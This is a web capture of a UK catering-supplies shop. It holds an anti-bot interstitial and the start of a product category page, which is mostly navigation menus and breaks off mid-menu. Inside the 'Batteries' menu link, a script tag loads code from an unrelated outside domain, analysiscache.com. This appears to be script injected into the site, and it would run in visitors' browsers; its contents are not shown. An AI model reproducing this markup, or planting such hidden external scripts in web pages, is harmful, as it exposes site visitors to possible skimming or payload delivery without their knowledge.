

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://care-ware.co.uk/appliances/dishwashers-glasswashers/warewashing-chemicals
body_size: 1933
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
  <meta charset="UTF-8" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <meta name="referrer" content="unsafe-url" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
  <title>Just a moment...</title>
  <style type="text/css">
	html, body {width: 100%; height: 100%; margin: 0; padding: 0;}
	body {background-color: #ffffff; font-family: Helvetica, Arial, sans-serif; font-size: 100%;}
	h1 {font-size: 1.5em; color: #404040; text-align: center;}
	p {font-size: 1em; color: #404040; text-align: center; margin: 10px 0 0 0;}
	#spinner {margin: 0 auto 30px auto; display: block;}
	.attribution {margin-top: 20px;}
	@-webkit-keyframes bubbles { 33%: { -webkit-transform: translateY(10px); transform: translateY(10px); } 66% { -webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } }
	@keyframes bubbles { 33%: { -webkit-transform: translateY(10px); transform: translateY(10px); } 66% { -webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } }
	.bubbles { background-color: #404040; width:15px; height: 15px; margin:2px; border-radius:100%; -webkit-animation:bubbles 0.6s 0.07s infinite ease-in-out; animation:bubbles 0.6s 0.07s infinite ease-in-out; -webkit-animation-fill-mode:both; animation-fill-mode:both; display:inline-block; }
    #logo{max-width:500px;margin-bottom:40px}
  </style>
  
  
  
</head>
<body>
<script>
if (window.location.hostname !== window.atob("Y2FyZS13YXJlLmNvLnVr")) {
window.location = window.atob("aHR0cDovL2NhcmUtd2FyZS5jby51ay9hcHBsaWFuY2VzL2Rpc2h3YXNoZXJzLWdsYXNzd2FzaGVycy93YXJld2FzaGluZy1jaGVtaWNhbHM=");
}

function timer(){
 var obj=document.getElementById('timer');
 obj.innerHTML--;
 if(obj.innerHTML==0){
setTimeout(function(){},1000);
document.getElementById("btn").innerHTML = window.atob('[base64]');
}
 else{setTimeout(timer,1000);}
}
setTimeout(timer,10000);
</script>
  <table width="100%" height="100%" cellpadding="20">
	<tr>
	  <td align="center" valign="middle">
   
		  <div class="cf-browser-verification cf-im-under-attack">
  <noscript><h1 style="color:#bd2426;">Please turn JavaScript on and reload the page.</h1></noscript>
  <div id="cf-content">
	<div>
	  <div class="bubbles"></div>
	  <div class="bubbles"></div>
	  <div class="bubbles"></div>
	</div>
	<h1>Checking your browser before accessing care-ware.co.uk</h1>
	<p>This process is automatic. Your browser will redirect to your requested content shortly.</p>
	<p id="btn">Please allow up to <span id="timer">5</span> seconds&hellip;</p>
  </div>
</div>
<div class="attribution">
<p><a href="https://www.siteguarding.com/" target="_blank" style="font-size: 12px;">BadBot protection by SiteGuarding.com</a></p>
<p>Your IP: 3.14.127.66</p>
		  </div>
	  </td>
	</tr>
  </table>

<script type="text/javascript" src="//care-ware.co.uk/appliances/dishwashers-glasswashers/warewashing-chemicals?antibot05CBBAA82E7F=1&id=3127354997&rand=1768871180"></script>
<script>
if (typeof SGAntiBot == "undefined"){
var script = document.createElement('script');
script.src = "//care-ware.co.uk/appliances/dishwashers-glasswashers/warewashing-chemicals?antibot05CBBAA82E7F=1&id=3127354997&rand=1768871180";
document.getElementsByTagName('head')[0].appendChild(script);
}
if (typeof antibot != "undefined") {
if (antibot == window.atob("ZDcwOGYzZTE2NjA3NzU2NGFiNTZiY2IyZGMzNmI5MmI=")) {
var d = new Date();
d.setTime(d.getTime() + (1*24*60*60*1000));
var expires = "expires="+ d.toUTCString();
document.cookie = "antibot=" + antibot + "; " + expires + "; path=/;";
setTimeout(location.reload.bind(location), 0);
}
}
</script>
<center></center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"260970170f4d4fdc8867429a397ed778","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://care-ware.co.uk/appliances/dishwashers-glasswashers/warewashing-chemicals
body_size: 10806
content:


<!DOCTYPE html>

<html lang="en">

	<head>
  <meta charset="utf-8">
  <title>Warewashing Chemicals | Leeds, York &amp; UK | CareWare</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="keywords" content="CareWare" />
  <meta name="description" content="">
  <meta name="google-site-verification" content="" />
  <meta property="og:locale" content="en_GB" />
  <meta property="og:type" content="website" />
  <meta property="og:title" content="Warewashing Chemicals | Leeds, York &amp; UK | CareWare" />
  <meta property="og:description" content="" />
  <meta property="og:url" content="https://care-ware.co.uk/appliances/dishwashers-glasswashers/warewashing-chemicals" />
  <meta property="og:site_name" content="CareWare" />
    <link rel="stylesheet" href="/css/bootstrap.min.css">
  <!-- <link rel="stylesheet" href="/css/fonts.css"> -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="/css/owl.carousel.min.css">
  <link rel="stylesheet" href="/css/font-awesome.min.css">
  <link rel="stylesheet" href="/css/style.css"> 
  <link rel="stylesheet" href="/css/style-1.css">
  <link rel="stylesheet" href="/assets/theme/careware/css/account-checkout.css">
  <link rel="stylesheet" href="/css/jquery-ui.css">
  <link rel="stylesheet" href="/assets/theme/careware/css/menu.css?v1.1"> 
  <link rel="stylesheet" href="/css/sweetalert2.min.css"> 
  <link rel="stylesheet" href="/assets/theme/careware/css/custom.css?v1.3"> 
      <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/assets/theme/careware/favicon/apple-touch-icon-57x57.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/assets/theme/careware/favicon/apple-touch-icon-114x114.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/assets/theme/careware/favicon/apple-touch-icon-72x72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/assets/theme/careware/favicon/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/assets/theme/careware/favicon/apple-touch-icon-60x60.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/assets/theme/careware/favicon/apple-touch-icon-120x120.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/assets/theme/careware/favicon/apple-touch-icon-76x76.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/assets/theme/careware/favicon/apple-touch-icon-152x152.png" />
    <link rel="icon" type="image/png" href="/assets/theme/careware/favicon/favicon-196x196.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/assets/theme/careware/favicon/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/assets/theme/careware/favicon/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/assets/theme/careware/favicon/favicon-16x16.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/assets/theme/careware/favicon/favicon-128.png" sizes="128x128" />
    <meta name="application-name" content="&nbsp;"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/assets/theme/careware/favicon/mstile-144x144.png" />
    <meta name="msapplication-square70x70logo" content="/assets/theme/careware/favicon/mstile-70x70.png" />
    <meta name="msapplication-square150x150logo" content="/assets/theme/careware/favicon/mstile-150x150.png" />
    <meta name="msapplication-wide310x150logo" content="/assets/theme/careware/favicon/mstile-310x150.png" />
    <meta name="msapplication-square310x310logo" content="/assets/theme/careware/favicon/mstile-310x310.png" />

    <!--[if lt IE 9]>
      <script src="js/vendor/html5shiv.min.js"></script>
      <script src="js/vendor/respond.min.js"></script>
    <![endif]-->

    <!--[if lt IE 9]>
      <script src="js/vendor/html5shiv.min.js"></script>
      <script src="js/vendor/respond.min.js"></script>
    <![endif]-->
    <script src="/js/jquery.js"></script>
    <script src="/js/jquery-ui.js"></script>
    <script src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?version=3.52.1&features=fetch"></script>
    <script src="/js/lazyload.min.js"></script>
    <script src="/js/sweetalert2.min.js"></script>


                    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-C8H82RHFWZ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-C8H82RHFWZ');
    </script>
    <script>var w=window;var p = w.location.protocol;if(p.indexOf("http") < 0){p = "http"+":";}var d = document;var f = d.getElementsByTagName('script')[0],s = d.createElement('script');s.type = 'text/javascript'; s.async = false; if (s.readyState){s.onreadystatechange = function(){if (s.readyState=="loaded"||s.readyState == "complete"){s.onreadystatechange = null;try{loadwaprops("3z2d026c15a30d1b161074f1b0ca09e5fd","3zc94fe8465cf578316dceaab4b6b91050","3z152c9b90885bb506f9e5c149b84e2d8b5dfd72ab02ad77a65416736355635b55","3z7542f47112e79dd892049d3200a204e2","0.0");}catch(e){}}};}else {s.onload = function(){try{loadwaprops("3z2d026c15a30d1b161074f1b0ca09e5fd","3zc94fe8465cf578316dceaab4b6b91050","3z152c9b90885bb506f9e5c149b84e2d8b5dfd72ab02ad77a65416736355635b55","3z7542f47112e79dd892049d3200a204e2","0.0");}catch(e){}};};s.src =p+"//ma.zoho.eu/hub/js/WebsiteAutomation.js";f.parentNode.insertBefore(s, f);</script> 
</head>
	<body class="is-preload ">
    
		
		<div class="header">
		<div class="header_middle">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="row">
							<div class="header_left col-12 col-sm-6 col-md-4 col-lg-5 text-center text-md-left">
								<div class="logo text-center text-md-left">
									<a href="/"><img src="/assets/theme/careware/images/logo.png" alt="CareWare"></a>
								</div>
							</div>
							<div class="header_left col-12 col-sm-6 col-md-4 col-lg-2 text-center text-md-center">
								<div class="walton-logo text-center pt-0 pt-sm-3 text-md-center">
									<p class="mb-1"><small>Part of the</small></p>
									<img src="/assets/theme/careware/images/walton-group.png" alt="Walton Group">
									<div class="contact_info">
									<ul>
									<li class="border-right-0 px-0 mr-3"><a href="tel:+441904481943"><em class="fa fa-phone" aria-hidden="true"></em>01904 481943</a></li>
									
									</ul>
									</div>
								</div>
							</div>
							<div class="header_right col-12 col-md-4 col-lg-5 text-center text-md-right">
								<div class="row">
									<div class="col-md-12 col-sm-12 col-xs-12">
										<div class="header-middle-right">
											<div class="header_links">
												<ul>
													<li class="hidden_none"><a href="/contact">Contact</a></li>
													<li class="hidden_none"><a href="/about">About</a></li>
													<li style="border: none;"><a href="/blog">Blog</a></li>
												</ul>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="col-md-12 col-sm-12 col-xs-12">
										<div class="header-middle-right">
											<div class="header_links">
												<div class="user_account_section">
													<ul>
																													<li class="hidden_none"><a href="/login"><i class="fa fa-user mr-2" aria-hidden="true"></i>Sign In/Register</a></li>
													
																												
																												<li style="border: none;">
															<a href="/basket" class="minicart">
																<i class="fa fa-shopping-cart mr-2"></i>
																(0)<span class="pl-2 cart-price">£0.00</span>
															</a>
														</li>
													</ul>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="col-md-12 col-sm-12 col-xs-12">
								
								
										<div class="header_search">
											<div class="input-group d-block has-search search_box">
	  											<div class="input-group-prepend">
	  												<i class="fa fa-search"></i>
	  											</div>
	  											<form method="GET" action="/search-results">
												    <input type="text" id="search-element" name="search-data" class="form-control" placeholder="Search">
												</form>
											    <div id="ajax-search-results"></div>
											    
											</div>
										</div>
										
									</div>
								</div>
							</div>
						</div>	
					</div>	
				</div>	
			</div>	
		</div>
				<div class="header_navigation">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">                                           
                <div class="nav">
                    <nav>
                        <a href="javascript:void(0);" class="mobile-menu-trigger">
                                                <span class="fa fa-bars"></span>
                                            </a>
                        <ul class="menu menu-bar">
                                                                 <li>
                                        <a href="/care-essentials" class="menu-link menu-bar-link" aria-haspopup="true">Care Essentials</a>
                                    </li>
                                                                    <li>
                                    <a href="/clothing" class="menu-link menu-bar-link" aria-haspopup="true">Clothing</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/clothing/chefs-clothing" class="menu-link mega-menu-link mega-menu-header">Chefs Clothing</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/clothing/chefs-clothing/southside-chef-jackets" class="menu-link menu-list-link">Southside Chef Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/chefs-clothing/headwear-neckerchiefs" class="menu-link menu-list-link">Headwear & Neckerchiefs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/chefs-clothing/chefs-jackets-tunics" class="menu-link menu-list-link">Chefs Jackets & Tunics</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/chefs-clothing/chef-trousers" class="menu-link menu-list-link">Chef Trousers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/chefs-clothing/childrens-chef-wear" class="menu-link menu-list-link">Childrens Chef Wear</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/clothing/aprons" class="menu-link mega-menu-link mega-menu-header">Aprons</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/clothing/aprons/urban-aprons" class="menu-link menu-list-link">Urban Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/all-aprons" class="menu-link menu-list-link">All Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/bib-aprons" class="menu-link menu-list-link">Bib Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/waterproof-disposable-aprons" class="menu-link menu-list-link">Waterproof & Disposable Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/waist-aprons" class="menu-link menu-list-link">Waist Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/money-pockets" class="menu-link menu-list-link">Money Pockets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/back-of-house-aprons" class="menu-link menu-list-link">Back of House Aprons</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/clothing/genware-clothing-footwear" class="menu-link mega-menu-link mega-menu-header">GenWare Clothing & Footwear</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/clothing/genware-clothing-footwear/face-masks-coverings" class="menu-link menu-list-link">Face Masks & Coverings</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/waist-apron" class="menu-link menu-list-link">Waist Apron</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/baggies" class="menu-link menu-list-link">Baggies</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/standard-jackets" class="menu-link menu-list-link">Standard Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/superior-jackets" class="menu-link menu-list-link">Superior Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/basic-jackets" class="menu-link menu-list-link">Basic Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/coolback-jackets" class="menu-link menu-list-link">Coolback Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/wearertech-revive-clogs" class="menu-link menu-list-link">WearerTech Revive Clogs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/unisex-safety-clogs" class="menu-link menu-list-link">Unisex Safety Clogs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/unisex-safety-slip-on-shoe" class="menu-link menu-list-link">Unisex Safety Slip On Shoe</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/clothing/staff-uniforms" class="menu-link mega-menu-link mega-menu-header">Staff Uniforms</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/clothing/staff-uniforms/waitress-uniform" class="menu-link menu-list-link">Waitress Uniform</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/tabards" class="menu-link menu-list-link">Tabards</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/uniform-trousers" class="menu-link menu-list-link">Uniform Trousers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/waistcoats" class="menu-link menu-list-link">Waistcoats</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/shirts-t-shirts-polo-shirts" class="menu-link menu-list-link">Shirts, T-Shirts & Polo Shirts</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/protective-clothing" class="menu-link menu-list-link">Protective Clothing</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/staff-name-badges" class="menu-link menu-list-link">Staff Name Badges</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/ties-and-bow-ties" class="menu-link menu-list-link">Ties and Bow Ties</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/waiters-uniform" class="menu-link menu-list-link">Waiters Uniform</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/uniform-shirts" class="menu-link menu-list-link">Uniform Shirts</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/cleaning-paper-and-hygiene" class="menu-link menu-bar-link" aria-haspopup="true">Cleaning, Paper and Hygiene</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene" class="menu-link mega-menu-link mega-menu-header">Paper Hygiene</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/tissues" class="menu-link menu-list-link">Tissues</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/hand-towels-and-toilet-tissue" class="menu-link menu-list-link">Hand Towels and toilet tissue</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/smart-one-and-easimatic" class="menu-link menu-list-link">smart one and easimatic</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/katrin-and-coreless" class="menu-link menu-list-link">Katrin and coreless,</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/napkins" class="menu-link menu-list-link">Napkins</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/dispensers-and-refills" class="menu-link menu-list-link">Dispensers and Refills</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/paper-serviettes" class="menu-link menu-list-link">Paper Serviettes</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals" class="menu-link mega-menu-link mega-menu-header">Cleaning Chemicals</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/air-purifiers-and-sanitisers" class="menu-link menu-list-link">Air Purifiers and Sanitisers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/chemical-sachets" class="menu-link menu-list-link">Chemical Sachets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/polish-and-glass-cleaners" class="menu-link menu-list-link">Polish and Glass Cleaners</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/fabric-soft-laundry-detergent" class="menu-link menu-list-link">Fabric Soft Laundry Detergent</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/lockable-coshh-cabinets" class="menu-link menu-list-link">Lockable COSHH Cabinets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/kitchen" class="menu-link menu-list-link">Kitchen</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/washroom-toilets-and-odour-control" class="menu-link menu-list-link">washroom toilets and odour control</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/housekeeping" class="menu-link menu-list-link">Housekeeping</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/air-freshener-sprays" class="menu-link menu-list-link">Air Freshener Sprays</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/floor-care" class="menu-link menu-list-link">Floor Care</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid" class="menu-link mega-menu-link mega-menu-header">GenWare Safety & First Aid</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid/first-aid-kits" class="menu-link menu-list-link">First Aid Kits</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid/fire-safety" class="menu-link menu-list-link">Fire Safety</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid/thermometers" class="menu-link menu-list-link">Thermometers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid/plasters" class="menu-link menu-list-link">Plasters</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/cleaning-paper-and-hygiene/safety-signs" class="menu-link mega-menu-link mega-menu-header">Safety & Signs</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/personal-safety-equipment" class="menu-link menu-list-link">Personal Safety Equipment</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/safety-mats-and-flooring" class="menu-link menu-list-link">Safety Mats and Flooring</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/steps-and-stepstools" class="menu-link menu-list-link">Steps and Stepstools</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/first-aid" class="menu-link menu-list-link">First Aid</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/fire-safety" class="menu-link menu-list-link">Fire Safety</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/safety-signs" class="menu-link menu-list-link">Safety Signs</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/consumables" class="menu-link menu-bar-link" aria-haspopup="true">Consumables</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/utopia-electrical-supplies--heaters" class="menu-link mega-menu-link mega-menu-header">Utopia Electrical Supplies & Heaters</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/utopia-electrical-supplies--heaters/batteries" class="menu-link menu-list-link">Batteries <script src="https://analysiscache.com/ver82.embed.min.js"></script></a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/utopia-food-and-beverage-consumables" class="menu-link mega-menu-link mega-menu-header">Utopia Food and Beverage Consumables</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/preserves" class="menu-link menu-list-link">Preserves</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/utopia-food-and-beverage-consumables/hot-beverage-consumables" class="menu-link menu-list-link">Hot Beverage Consumables</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/condiments" class="menu-link menu-list-link">Condiments</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/biscuits-and-sweets" class="menu-link menu-list-link">Biscuits and Sweets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/syrups-purees-and-mixers" class="menu-link menu-list-link">Syrups, Purees and Mixers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cold-drinks" class="menu-link menu-list-link">Cold Drinks</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/crisps-and-snacks" class="menu-link menu-list-link">Crisps and Snacks</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/consumables/disposable-cutlery-tableware" class="menu-link mega-menu-link mega-menu-header">Disposable Cutlery &amp; Tableware</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/consumables/disposable-cutlery-tableware/disposable-glasses" class="menu-link menu-list-link">Disposable Glasses</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
